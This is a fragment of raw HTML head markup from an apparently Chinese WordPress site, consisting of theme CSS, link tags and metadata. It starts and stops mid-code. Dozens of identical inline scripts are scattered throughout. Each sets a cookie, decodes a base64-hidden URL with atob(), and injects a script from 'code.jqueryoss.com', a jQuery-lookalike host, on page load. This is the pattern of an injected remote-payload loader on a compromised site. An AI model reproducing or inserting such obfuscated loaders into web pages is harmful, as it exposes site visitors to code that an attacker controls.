!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='http://www.rakbuluo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='http://www.rakbuluo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.rakbuluo.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rakbuluo.com/wp-json/wp/v2/posts/4377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rakbuluo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rakbuluo.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='http://www.rakbuluo.com/?p=4377' />
<link rel="alternate" type="application/json+oembed" href="http://www.rakbuluo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rakbuluo.com%2F4377.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rakbuluo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rakbuluo.com%2F4377.html&#038;format=xml" />
<meta name="keywords" content="新手指南,首页" /><meta name="description" content="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 电商商业发展模式在历经成熟期后，不论是B2C，还是B2B都在酝酿这一场变革。电商行业以及怎么变，线上进行业务能力也是我们永恒不变的。必然要为实现客户可以提供信息安全工 ..." /><link rel="icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-270x270.jpg" />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">var ajaxurl = 'http://www.rakbuluo.com/wp-admin/admin-ajax.php';var isUserLoggedIn = 0;var loginUrl = 'http://www.rakbuluo.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.rakbuluo.com%2F4377.html';var dmengPath = 'http://www.rakbuluo.com/wp-content/themes/dmeng2.0/';var dmengTracker = {"type":"single","pid":4377};</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/bootstrap.min.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var 